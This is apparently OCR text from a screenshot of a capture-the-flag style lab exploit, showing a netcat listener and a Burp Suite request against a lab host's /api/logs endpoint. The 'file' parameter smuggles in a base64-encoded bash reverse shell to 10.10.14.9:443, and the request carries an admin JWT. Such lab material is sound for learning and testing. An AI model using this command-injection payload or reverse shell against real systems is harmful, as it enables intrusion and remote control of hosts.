 Terminal nro. 1
chivo Acciones Editar Vista Ayuda
c -nlvp 443
tening on [any] 443 ...
Send Cancel < >
Request
Pretty Raw Hex \n Select extension...
1 GET http://localhost:3000/api/logs?file=
;echo+YmFzaCAtYyAnYmFzaCAtaSA%2bJiAvZGV2L3RjcC8xMC4xMC4xNC45LzQ0MyAwPiYxJwo=+|+base64+-
d HTTP/1.1
2 Host: 10.10.11.120:3000
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/99.0.4844.74 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: es-ES,es;q=0.9
8 If-None-Match: W/"5d-ArPF0JBxjtRzy3wpSVF4hSVtK4s"
9 Connection: close
10 auth-token:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MmJiNDg2NjcwYjNkZTA0NjBlMTI5ZDgiLCJuYW
1lIjoidGhlYWRtaW4iLCJlbWFpbCI6InJvb3RAZGFzaXRoLndvcmtzIiwiaWF0IjoxNjU2NDQyNjczfQ.g933Jn
jdcSRXs2AbDjrkUOsgDjPMjQDL3-MMvMTVMCs
11 Content-Length: 8
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 151
5 ETag: W/"97-lFv+n07j7mIghXk6WeUN2Jb/Sr0"
6 Date: Tue, 28 Jun 2022 21:19:44 GMT
7 Connection: close
8
9 "80bf34c fixed typos \n0c75212 now we can view logs from server \nab3e953 Added the
codes\nbash -c 'bash -i >& /dev/tcp/10.10.14.9/443 0>&1'\n"